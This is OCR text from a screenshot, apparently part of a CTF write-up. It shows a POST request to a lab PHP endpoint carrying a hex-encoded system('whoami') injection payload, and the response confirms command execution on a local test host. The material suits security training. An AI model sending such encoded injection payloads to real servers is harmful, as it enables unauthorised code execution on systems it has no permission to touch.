 Request
数据包扫描
热加载
构造请求
1 POST /new.php HTTP/1.1
2 Host: test.ctf.com
3 Content-Length: 10
4 Content-Type: application/x-www-form-urlencoded
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
6
7 num=2&Qxi*37yz=6173797374656d282777686f616d6927293b62
C:\Windows\system32\cmd.exe
Microsoft Windows [版本 10.0.19045.3208]
(c) Microsoft Corporation。保留所有权利。
C:\Users\12816>whoami
laptop-o0rkdo96\12816
C:\Users\12816>
Responses
81930bytes / 7ms
详 情
远端地址:127.0.0.1:80; 响应时间:7
ms; 总耗时:107ms; URL:http://tes
t.ctf.com/new.php
876 <tr class="h"><th colspan="2">Websites and Infrastructure team</
th></tr>
877 <tr><td class="e">PHP Websites Team </td><td class="v">Rasmus
Lerdorf, Hannes Magnusson, Philip Olson, Lukas Kahwe Smith,
Pierre-Alain Joye, Kalle Sommer Nielsen, Peter Cowburn, Adam
Harvey, Ferenc Kovacs, Levi Morrison </td></tr>
878 <tr><td class="e">Event Maintainers </td><td class="v">Damien
Seguy, Daniel P. Brown </td></tr>
879 <tr><td class="e">Network Infrastructure </td><td
class="v">Daniel P. Brown </td></tr>
880 <tr><td class="e">Windows Infrastructure </td><td
class="v">Alex Schoenmaker </td></tr>
881 </table>
882 <h2>PHP License</h2>
883 <table>
884 <tr class="v"><td>
885 <p>
886 This program is free software; you can redistribute it and/or
modify it under the terms of the PHP License as published by
the PHP Group and included in the distribution in the file:
LICENSE
887 </p>
888 <p>This program is distributed in the hope that it will be
useful, but WITHOUT ANY WARRANTY; without even the implied
warranty of MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.
889 </p>
890 <p>If you did not receive a copy of the PHP license, or have
any questions about PHP licensing, please contact license@php.
net.
891 </p>
892 </td></tr>
893 </table>
894 </div></body></html>1laptop-o0rkdo96\12816
895
先知社